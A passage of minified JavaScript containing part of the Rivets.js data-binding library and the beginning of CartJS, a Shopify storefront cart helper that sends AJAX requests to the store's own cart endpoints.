jQuery.prototype?["on","off"]:["bind","unbind"],e=n[0],i=n[1],t.Util={bindEvent:function(t,i,n){return jQuery(t)[e](i,n)},unbindEvent:function(t,e,n){return jQuery(t)[i](e,n)},getInputValue:function(t){var e;return"checkbox"===(e=jQuery(t)).attr("type")?e.is(":checked"):e.val()}}):t.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"===t.type){for(r=[],i=0,n=t.length;n>i;i++)(e=t[i]).selected&&r.push(e.value);return r}return t.value}},t.TypeParser=function(){function t(){}return t.types={primitive:0,keypath:1},t.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},t}(),t.TextTemplateParser=function(){function t(){}return t.types={text:0,binding:1},t.parse=function(t,e){var i,n,r,o,s,a,l;for(a=[],o=t.length,i=0,n=0;o>n;){if(0>(i=t.indexOf(e[0],n))){a.push({type:this.types.text,value:t.slice(n)});break}if(i>0&&i>n&&a.push({type:this.types.text,value:t.slice(n,i)}),n=i+e[0].length,0>(i=t.indexOf(e[1],n))){s=t.slice(n-e[1].length),(null!=(r=a[a.length-1])?r.type:void 0)===this.types.text?r.value+=s:a.push({type:this.types.text,value:s});break}l=t.slice(n,i).trim(),a.push({type:this.types.binding,value:l}),n=i+e[1].length}return a},t}(),t.View=function(){function e(e,i,n){var o,s,a,l,u,c,d,p,f,h,m,v,g;for(this.els=e,this.models=i,null==n&&(n={}),this.update=r(this.update,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.select=r(this.select,this),this.traverse=r(this.traverse,this),this.build=r(this.build,this),this.buildBinding=r(this.buildBinding,this),this.bindingRegExp=r(this.bindingRegExp,this),this.options=r(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),u=0,d=(f=t.extensions).length;d>u;u++){if(this[s=f[u]]={},n[s])for(o in h=n[s])a=h[o],this[s][o]=a;for(o in m=t.public[s])a=m[o],null==(l=this[s])[o]&&(l[o]=a)}for(c=0,p=(v=t.options).length;p>c;c++)this[s=v[c]]=null!=(g=n[s])?g:t.public[s];this.build()}return e.prototype.options=function(){var e,i,n,r,o;for(i={},n=0,r=(o=t.extensions.concat(t.options)).length;r>n;n++)i[e=o[n]]=this[e];return i},e.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},e.prototype.buildBinding=function(e,i,n,r){var o,s,a,l,u,c,d;return u={},d=function(){var t,e,i,n;for(n=[],t=0,e=(i=r.split("|")).length;e>t;t++)c=i[t],n.push(c.trim());return n}(),l=(o=function(){var t,e,i,n;for(n=[],t=0,e=(i=d.shift().split("<")).length;e>t;t++)s=i[t],n.push(s.trim());return n}()).shift(),u.formatters=d,(a=o.shift())&&(u.dependencies=a.split(/\s+/)),this.bindings.push(new t[e](this,i,n,l,u))},e.prototype.build=function(){var e,i,n,r,o;for(this.bindings=[],i=function(e){return function(n){var r,o,s,a,l,u,c,d,p,f,h,m,v,g;if(3===n.nodeType){if(l=t.TextTemplateParser,(s=e.templateDelimiters)&&(d=l.parse(n.data,s)).length&&(1!==d.length||d[0].type!==l.types.text)){for(p=0,h=d.length;h>p;p++)c=d[p],u=document.createTextNode(c.value),n.parentNode.insertBefore(u,n),1===c.type&&e.buildBinding("TextBinding",u,null,c.value);n.parentNode.removeChild(n)}}else 1===n.nodeType&&(r=e.traverse(n));if(!r){for(g=[],f=0,m=(v=function(){var t,e,i,r;for(r=[],t=0,e=(i=n.childNodes).length;e>t;t++)a=i[t],r.push(a);return r}()).length;m>f;f++)o=v[f],g.push(i(o));return g}}}(this),n=0,r=(o=this.els).length;r>n;n++)e=o[n],i(e);this.bindings.sort(function(t,e){var i,n;return((null!=(i=e.binder)?i.priority:void 0)||0)-((null!=(n=t.binder)?n.priority:void 0)||0)})},e.prototype.traverse=function(e){var i,n,r,o,s,a,l,u,c,d,p,f,h,m,v;for(o=this.bindingRegExp(),s="SCRIPT"===e.nodeName||"STYLE"===e.nodeName,c=0,p=(h=e.attributes).length;p>c;c++)if(i=h[c],o.test(i.name)){if(l=i.name.replace(o,""),!(r=this.binders[l]))for(a in m=this.binders)u=m[a],"*"!==a&&-1!==a.indexOf("*")&&(new RegExp("^"+a.replace(/\*/g,".+")+"$").test(l)&&(r=u));r||(r=this.binders["*"]),r.block&&(s=!0,n=[i])}for(d=0,f=(v=n||e.attributes).length;f>d;d++)i=v[d],o.test(i.name)&&(l=i.name.replace(o,""),this.buildBinding("Binding",e,l,i.value));return s||(l=e.nodeName.toLowerCase(),this.components[l]&&!e._bound&&(this.bindings.push(new t.ComponentBinding(this,e,l)),s=!0)),s},e.prototype.select=function(t){var e,i,n,r,o;for(o=[],i=0,n=(r=this.bindings).length;n>i;i++)t(e=r[i])&&o.push(e);return o},e.prototype.bind=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push(t.bind());return r},e.prototype.unbind=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push(t.unbind());return r},e.prototype.sync=function(){var t,e,i,n,r;for(r=[],e=0,i=(n=this.bindings).length;i>e;e++)t=n[e],r.push("function"==typeof t.sync?t.sync():void 0);return r},e.prototype.publish=function(){var t,e,i,n,r;for(n=this.select(function(t){var e;return null!=(e=t.binder)?e.publishes:void 0}),r=[],e=0,i=n.length;i>e;e++)t=n[e],r.push(t.publish());return r},e.prototype.update=function(t){var e,i,n,r,o,s,a;for(i in null==t&&(t={}),t)n=t[i],this.models[i]=n;for(a=[],r=0,o=(s=this.bindings).length;o>r;r++)e=s[r],a.push("function"==typeof e.update?e.update(t):void 0);return a},e}(),t.Binding=function(){function e(t,e,i,n,o){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=o?o:{},this.getValue=r(this.getValue,this),this.update=r(this.update,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.set=r(this.set,this),this.eventHandler=r(this.eventHandler,this),this.formattedValue=r(this.formattedValue,this),this.parseTarget=r(this.parseTarget,this),this.observe=r(this.observe,this),this.setBinder=r(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}return e.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&(new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift()));return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},e.prototype.observe=function(e,i,n){return t.sightglass(e,i,n,{root:this.view.rootInterface,adapters:this.view.adapters})},e.prototype.parseTarget=function(){var e;return 0===(e=t.TypeParser.parse(this.keypath)).type?this.value=e.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},e.prototype.formattedValue=function(e){var i,n,r,s,a,l,u,c,d,p,f,h,m,v;for(s=p=0,h=(v=this.formatters).length;h>p;s=++p){for(a=v[s],l=(r=a.match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),a=this.view.formatters[l],r=function(){var e,i,o;for(o=[],e=0,i=r.length;i>e;e++)n=r[e],o.push(t.TypeParser.parse(n));return o}(),c=[],i=f=0,m=r.length;m>f;i=++f)n=r[i],c.push(0===n.type?n.value:((d=this.formatterObservers)[s]||(d[s]={}),(u=this.formatterObservers[s][i])||(u=this.observe(this.view.models,n.value,this.sync),this.formatterObservers[s][i]=u),u.value()));(null!=a?a.read:void 0)instanceof Function?e=a.read.apply(a,[e].concat(o.call(c))):a instanceof Function&&(e=a.apply(null,[e].concat(o.call(c))))}return e},e.prototype.eventHandler=function(t){var e,i;return i=(e=this).view.handler,function(n){return i.call(t,this,n,e)}},e.prototype.set=function(t){var e;return t=this.formattedValue(t instanceof Function&&!this.binder.function?t.call(this.model):t),null!=(e=this.binder.routine)?e.call(this,this.el,t):void 0},e.prototype.sync=function(){var t,e;return this.set(function(){var i,n,r,o,s,a,l;if(this.observer){if(this.model!==this.observer.target){for(i=0,r=(s=this.dependencies).length;r>i;i++)(e=s[i]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&(null!=(a=this.options.dependencies)?a.length:void 0))for(n=0,o=(l=this.options.dependencies).length;o>n;n++)t=l[n],e=this.observe(this.model,t,this.sync),this.dependencies.push(e)}return this.observer.value()}return this.value}.call(this))},e.prototype.publish=function(){var t,e,i,n,r,s,a,l;if(this.observer){for(i=this.getValue(this.el),n=0,r=(s=this.formatters.slice(0).reverse()).length;r>n;n++)e=(t=s[n].split(/\s+/)).shift(),(null!=(a=this.view.formatters[e])?a.publish:void 0)&&(i=(l=this.view.formatters[e]).publish.apply(l,[i].concat(o.call(t))));return this.observer.setValue(i)}},e.prototype.bind=function(){var t,e,i,n,r,o,s;if(this.parseTarget(),null!=(r=this.binder.bind)&&r.call(this,this.el),null!=this.model&&(null!=(o=this.options.dependencies)?o.length:void 0))for(i=0,n=(s=this.options.dependencies).length;n>i;i++)t=s[i],e=this.observe(this.model,t,this.sync),this.dependencies.push(e);return this.view.preloadData?this.sync():void 0},e.prototype.unbind=function(){var t,e,i,n,r,o,s,a,l;for(null!=(o=this.binder.unbind)&&o.call(this,this.el),null!=(s=this.observer)&&s.unobserve(),n=0,r=(a=this.dependencies).length;r>n;n++)a[n].unobserve();for(i in this.dependencies=[],l=this.formatterObservers)for(t in e=l[i])e[t].unobserve();return this.formatterObservers={}},e.prototype.update=function(t){var e,i;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(i=this.binder.update)?i.call(this,t):void 0},e.prototype.getValue=function(e){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,e):t.Util.getInputValue(e)},e}(),t.ComponentBinding=function(e){function i(t,e,i){var n,o,s,a,u,c,d;for(this.view=t,this.el=e,this.type=i,this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.locals=r(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},o=t.bindingRegExp(),a=0,u=(c=this.el.attributes||[]).length;u>a;a++)n=c[a],o.test(n.name)||(s=this.camelCase(n.name),l.call(null!=(d=this.component.static)?d:[],s)>=0?this.static[s]=n.value:this.observers[s]=n.value)}return a(i,e),i.prototype.sync=function(){},i.prototype.update=function(){},i.prototype.publish=function(){},i.prototype.locals=function(){var t,e,i,n,r,o;for(t in i={},r=this.static)n=r[t],i[t]=n;for(t in o=this.observers)e=o[t],i[t]=e.value();return i},i.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},i.prototype.bind=function(){var e,i,n,r,o,s,a,l,u,c,d,p,f,h,m,v,g,y,b,w,k;if(!this.bound){for(i in h=this.observers)n=h[i],this.observers[i]=this.observe(this.view.models,n,function(t){return function(e){return function(){return t.componentView.models[e]=t.observers[e].value()}}}(this).call(this,i));this.bound=!0}if(null!=this.componentView)return this.componentView.bind();for(this.el.innerHTML=this.component.template.call(this),a=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,s={},c=0,p=(m=t.extensions).length;p>c;c++){if(s[o=m[c]]={},this.component[o])for(e in v=this.component[o])l=v[e],s[o][e]=l;for(e in g=this.view[o])l=g[e],null==(u=s[o])[e]&&(u[e]=l)}for(d=0,f=(y=t.options).length;f>d;d++)s[o=y[d]]=null!=(b=this.component[o])?b:this.view[o];for(i in this.componentView=new t.View(this.el,a,s),this.componentView.bind(),k=[],w=this.observers)r=w[i],k.push(this.upstreamObservers[i]=this.observe(this.componentView.models,i,function(t){return function(e,i){return function(){return i.setValue(t.componentView.models[e])}}}(this).call(this,i,r)));return k},i.prototype.unbind=function(){var t,e,i,n;for(t in e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},i}(t.Binding),t.TextBinding=function(t){function e(t,e,i,n,o){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=o?o:{},this.sync=r(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}return a(e,t),e.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},e.prototype.sync=function(){return e.__super__.sync.apply(this,arguments)},e}(t.Binding),t.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},t.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},t.public.binders.show=function(t,e){return t.style.display=e?"":"none"},t.public.binders.hide=function(t,e){return t.style.display=e?"none":""},t.public.binders.enabled=function(t,e){return t.disabled=!e},t.public.binders.disabled=function(t,e){return t.disabled=!!e},t.public.binders.checked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)===(null!=e?e.toString():void 0):!!e}},t.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)!==(null!=e?e.toString():void 0):!e}},t.public.binders.value={publishes:!0,priority:3e3,bind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?(this.event="SELECT"===e.tagName?"change":"input",t.Util.bindEvent(e,this.event,this.publish)):void 0},unbind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?t.Util.unbindEvent(e,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,o,s,a,u;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(o=t.val())?o.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(u=[],n=0,r=t.length;r>n;n++)i=t[n],u.push(i.selected=(s=i.value,l.call(e,s)>=0));return u}}else if((null!=e?e.toString():void 0)!==(null!=(a=t.value)?a.toString():void 0))return t.value=null!=e?e:""}},t.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){var t;return null!=(t=this.nested)?t.unbind():void 0},routine:function(e,i){var n,r,o,s;if(!!i==!this.bound){if(i){for(n in o={},s=this.view.models)r=s[n],o[n]=r;return(this.nested||(this.nested=new t.View(e,o,this.view.options()))).bind(),this.marker.parentNode.insertBefore(e,this.marker.nextSibling),this.bound=!0}return e.parentNode.removeChild(e),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},t.public.binders.unless={block:!0,priority:4e3,bind:function(e){return t.public.binders.if.bind.call(this,e)},unbind:function(){return t.public.binders.if.unbind.call(this)},routine:function(e,i){return t.public.binders.if.routine.call(this,e,!i)},update:function(e){return t.public.binders.if.update.call(this,e)}},t.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(e){return this.handler?t.Util.unbindEvent(e,this.args[0],this.handler):void 0},routine:function(e,i){return this.handler&&t.Util.unbindEvent(e,this.args[0],this.handler),t.Util.bindEvent(e,this.args[0],this.handler=this.eventHandler(i))}},t.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;n>i;i++)r[i].bind()},unbind:function(){var t,e,i,n,r;if(null!=this.iterated){for(r=[],e=0,i=(n=this.iterated).length;i>e;e++)t=n[e],r.push(t.unbind());return r}},routine:function(e,i){var n,r,o,s,a,l,u,c,d,p,f,h,m,v,g,y,b,w,k,C;if(l=this.args[0],i=i||[],this.iterated.length>i.length)for(f=0,v=(b=Array(this.iterated.length-i.length)).length;v>f;f++)b[f],(p=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(p.els[0]);for(o=h=0,g=i.length;g>h;o=++h)if(a=i[o],(r={index:o})[l]=a,null==this.iterated[o]){for(s in w=this.view.models)a=w[s],null==r[s]&&(r[s]=a);c=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(u=this.view.options()).preloadData=!0,d=e.cloneNode(!0),(p=new t.View(d,r,u)).bind(),this.iterated.push(p),this.marker.parentNode.insertBefore(d,c.nextSibling)}else this.iterated[o].models[l]!==a&&this.iterated[o].update(r);if("OPTION"===e.nodeName){for(C=[],m=0,y=(k=this.view.bindings).length;y>m;m++)n=k[m],C.push(n.el===this.marker.parentNode&&"value"===n.type?n.sync():void 0);return C}},update:function(t){var e,i,n,r,o,s,a,l;for(i in e={},t)n=t[i],i!==this.args[0]&&(e[i]=n);for(l=[],o=0,s=(a=this.iterated).length;s>o;o++)r=a[o],l.push(r.update(e));return l}},t.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},t.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},t.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e,i,n;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(i=this.weakmap)[n=t[this.id]]||(i[n]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(t,e){var i,n,r;return n=t[e],i=this.weakReference(t),r=this.weakmap,t[e]=function(){var e,o,s,a,l,u,c,d,p;for(o in s=n.apply(t,arguments),u=i.pointers)for(e=u[o],a=0,l=(p=null!=(c=null!=(d=r[o])?d.callbacks[e]:void 0)?c:[]).length;l>a;a++)(0,p[a])();return s}},observeMutations:function(t,e,i){var n,r,o,s,a,u;if(Array.isArray(t)){if(null==(o=this.weakReference(t)).pointers)for(o.pointers={},a=0,u=(r=["push","pop","shift","unshift","sort","reverse","splice"]).length;u>a;a++)n=r[a],this.stubFunction(t,n);if(null==(s=o.pointers)[e]&&(s[e]=[]),l.call(o.pointers[e],i)<0)return o.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r,o;return Array.isArray(t)&&null!=t[this.id]&&(r=this.weakmap[t[this.id]])&&(o=r.pointers[e])?((n=o.indexOf(i))>=0&&o.splice(n,1),o.length||delete r.pointers[e],this.cleanupWeakReference(r,t[this.id])):void 0},observe:function(t,e,i){var n,r,o;return null==(n=this.weakReference(t).callbacks)[e]&&(n[e]=[],(null!=(r=Object.getOwnPropertyDescriptor(t,e))?r.get:void 0)||(null!=r?r.set:void 0)||(o=t[e],Object.defineProperty(t,e,{enumerable:!0,get:function(){return o},set:function(r){return function(s){var a,u,c,d;if(s!==o&&(r.unobserveMutations(o,t[r.id],e),o=s,a=r.weakmap[t[r.id]])){if((n=a.callbacks)[e])for(u=0,c=(d=n[e].slice()).length;c>u;u++)i=d[u],l.call(n[e],i)>=0&&i();return r.observeMutations(s,t[r.id],e)}}}(this)}))),l.call(n[e],i)<0&&n[e].push(i),this.observeMutations(t[e],t[this.id],e)},unobserve:function(t,e,i){var n,r,o;return(o=this.weakmap[t[this.id]])&&(n=o.callbacks[e])?((r=n.indexOf(i))>=0&&(n.splice(r,1),n.length||delete o.callbacks[e]),this.unobserveMutations(t[e],t[this.id],e),this.cleanupWeakReference(o,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},t.factory=function(e){return t.sightglass=e,t.public._=t,t.public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=t.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(e){return this.rivets=t.factory(e)}):this.rivets=t.factory(sightglass)}.call(this),function(){var t,e,i,n,r,o,s=function(t,e){return function(){return t.apply(e,arguments)}};e=function(){function t(){this.update=s(this.update,this)}return t.prototype.update=function(t){var e,i,r;for(i in t)r=t[i],"items"!==i&&(this[i]=r);return this.items=function(){var i,r,o,s;for(s=[],i=0,r=(o=t.items).length;r>i;i++)e=o[i],s.push(new n(e));return s}()},t}(),n=function(){function t(t){this.propertyArray=s(this.propertyArray,this),this.update=s(this.update,this),this.update(t)}return t.prototype.update=function(t){var e,n;for(e in t)n=t[e],"properties"!==e&&(this[e]=n);return this.properties=i.Utils.extend({},t.properties)},t.prototype.propertyArray=function(){var t,e,i,n;for(t in n=[],i=this.properties)e=i[t],n.push({name:t,value:e});return n},t}(),(i={settings:{debug:!1,dataAPI:!0,requestBodyClass:null,rivetsModels:{},currency:null,moneyFormat:null,moneyWithCurrencyFormat:null,weightUnit:"g",weightPrecision:0},cart:new e}).init=function(t,e){return null==e&&(e={}),i.configure(e),i.Utils.log("Initialising CartJS."),i.cart.update(t),i.settings.dataAPI&&(i.Utils.log('"dataAPI" setting is true, initialising Data API.'),i.Data.init()),i.settings.requestBodyClass&&(i.Utils.log('"requestBodyClass" set, adding event listeners.'),jQuery(document).on("cart.requestStarted",function(){}),jQuery(document).on("cart.requestComplete",function(){})),i.Rivets.init(),jQuery(document).trigger("cart.ready",[i.cart])},i.configure=function(t){return null==t&&(t={}),i.Utils.extend(i.settings,t)},null==window.console&&(window.console={},window.console.log=function(){}),i.Utils={log:function(){return i.Utils.console(console.log,arguments)},error:function(){return i.Utils.console(console.error,arguments)},console:function(t,e){return i.settings.debug&&"undefined"!=typeof console&&null!==console?((e=Array.prototype.slice.call(e)).unshift("[CartJS]:"),t.apply(console,e)):void 0},wrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),o={},t)r=t[n],o[e+"["+n+"]"]=null!=i?i:r;return o},unwrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),r={},t)o=t[n],r[n.replace(e+"[","").replace("]","")]=null!=i?i:o;return r},extend:function(t,e){var i,n;for(i in e)n=e[i],t[i]=n;return t},clone:function(t){var e,i;if(null==t||"object"!=typeof t)return t;for(e in i=new t.constructor,t)i[e]=clone(t[e]);return i},isArray:Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},ensureArray:function(t){return i.Utils.isArray(t)?t:null!=t?[t]:[]},formatMoney:function(t,e,n,r){var o,s;return null==r&&(r=""),r||(r=i.settings.currency),null!=window.Currency&&r!==i.settings.currency&&(t=Currency.convert(t,i.settings.currency,r),null!=(null!=(o=window.Currency)?o.moneyFormats:void 0)&&r in window.Currency.moneyFormats&&(e=window.Currency.moneyFormats[r][n])),null!=(null!=(s=window.Shopify)?s.formatMoney:void 0)?Shopify.formatMoney(t,e):t},getSizedImageUrl:function(t,e){var i,n;return null!=(null!=(i=window.Shopify)&&null!=(n=i.Image)?n.getSizedImageUrl:void 0)?t?Shopify.Image.getSizedImageUrl(t,e):Shopify.Image.getSizedImageUrl("https://cdn.shopify.com/s/images/admin/no-image-.gif",e).replace("-_","-"):t||"https://cdn.shopify.com/s/images/admin/no-image-large.gif"}},o=[],r=!1,i.Queue={add:function(t,e,n){var s;return null==n&&(n={}),s={url:t,data:e,type:n.type||"POST",dataType:n.dataType||"json",success:i.Utils.ensureArray(n.success),error:i.Utils.ensureArray(n.error),complete:i.Utils.ensureArray(n.complete)},n.updateCart&&s.success.push(i.cart.update),o.push(s),r?void 0:(jQuery(document).trigger("cart.requestStarted",[i.cart]),i.Queue.process())},process:function(){var t;return o.length?(r=!0,(t=o.shift()).complete=i.Queue.process,jQuery.ajax(t)):(r=!1,void jQuery(document).trigger("cart.requestComplete",[i.cart]))}},i.Core={getCart:function(t){return null==t&&(t={}),t.type="GET",t.updateCart=!0,i.Queue.add("/cart.js",{},t)},addItem:function(t,e,n,r){var o;return null==e&&(e=1),null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).id=t,o.quantity=e,i.Queue.add("/cart/add.js",o,r),i.Core.getCart()},updateItem:function(t,e,n,r){var o;return null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).line=t,null!=e&&(o.quantity=e),r.updateCart=!0,i.Queue.add("/cart/change.js",o,r)},removeItem:function(t,e){return null==e&&(e={}),i.Core.updateItem(t,0,{},e)},updateItemById:function(t,e,n,r){var o;return null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).id=t,null!=e&&(o.quantity=e),r.updateCart=!0,i.Queue.add("/cart/change.js",o,r)},updateItemQuantitiesById:function(t,e){return null==t&&(t={}),null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",{updates:t},e)},removeItemById:function(t,e){var n;return null==e&&(e={}),n={id:t,quantity:0},e.updateCart=!0,i.Queue.add("/cart/change.js",n,e)},clear:function(t){return null==t&&(t={}),t.updateCart=!0,i.Queue.add("/cart/clear.js",{},t)},getAttribute:function(t,e){return t in i.cart.attributes?i.cart.attributes[t]:e},setAttribute:function(t,e,n){var r;return null==n&&(n={}),(r={})[t]=e,i.Core.setAttributes(r,n)},getAttributes:function(){return i.cart.attributes},setAttributes:function(t,e){return null==t&&(t={}),null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",i.Utils.wrapKeys(t,"attributes"),e)},clearAttributes:function(t){return null==t&&(t={}),t.updateCart=!0,i.Queue.add("/cart/update.js",i.Utils.wrapKeys(i.Core.getAttributes(),"attributes",""),t)},getNote:function(){return i.cart.note},setNote:function(t,e){return null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",{note:t},e)}},t=null,i.Data={init:function(){return t=jQuery(document),i.Data.setEventListeners("on"),i.Data.render(null,i.cart)},destroy:function(){return i.Data.setEventListeners("off")},setEventListeners:function(e){return t[e]("click","[data-cart-add]",i.Data.add),t[e]("click","[data-cart-remove]",i.Data.remove),t[e]("click","[data-cart-remove-id]",i.Data.removeById),t[e]("click","[data-cart-update]",i.Data.update),t[e]("click","[data-cart-update-id]",i.Data.updateById),t[e]("click","[data-cart-clear]",i.Data.clear),t[e]("change","[data-cart-toggle]",i.Data.toggle),t[e]("change","[data-cart-toggle-attribute]",i.Data.toggleAttribute),t[e]("submit","[data-cart-submit]",i.Data.submit),t[e]("cart.requestComplete",i.Data.render)},add:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.addItem(e.attr("data-cart-add"),e.attr("data-cart-quantity"))},remove:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.removeItem(e.attr("data-cart-remove"))},removeById:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.removeItemById(e.attr("data-cart-remove-id"))},update:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.updateItem(e.attr("data-cart-update"),e.attr("data-cart-quantity"))},updateById:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.updateItemById(e.attr("data-cart-update-id"),e.attr("data-cart-quantity"))},clear:function(t){return t.preventDefault(),i.Core.clear()},toggle:function(){var t,e;return e=(t=jQuery(this)).attr("data-cart-toggle"),t.is(":checked")?i.Core.addItem(e):i.Core.removeItemById(e)},toggleAttribute:function(){var t,e;return e=(t=jQuery(this)).attr("data-cart-toggle-attribute"),i.Core.setAttribute(e,t.is(":checked")?"Yes":"")},submit:function(t){var e,n,r,o;return t.preventDefault(),e=jQuery(this).serializeArray(),n=void 0,o=void 0,r={},jQuery.each(e,function(t,e){return"id"===e.name?n=e.value:"quantity"===e.name?o=e.value:e.name.match(/^properties\[\w+\]$/)?r[e.name]=e.value:void 0}),i.Core.addItem(n,o,i.Utils.unwrapKeys(r))},render:function(t,e){var n;return n={item_count:e.item_count,total_price:e.total_price,total_price_money:i.Utils.formatMoney(e.total_price,i.settings.moneyFormat,"money_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0),total_price_money_with_currency:i.Utils.formatMoney(e.total_price,i.settings.moneyWithCurrencyFormat,"money_with_currency_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0)},jQuery("[data-cart-render]").each(function(){var t;return(t=jQuery(this)).html(n[t.attr("data-cart-render")])})}},"rivets"in window?(i.Rivets={model:null,boundViews:[],init:function(){return i.Rivets.bindViews()},destroy:function(){return i.Rivets.unbindViews()},bindViews:function(){return i.Utils.log("Rivets.js is present, binding 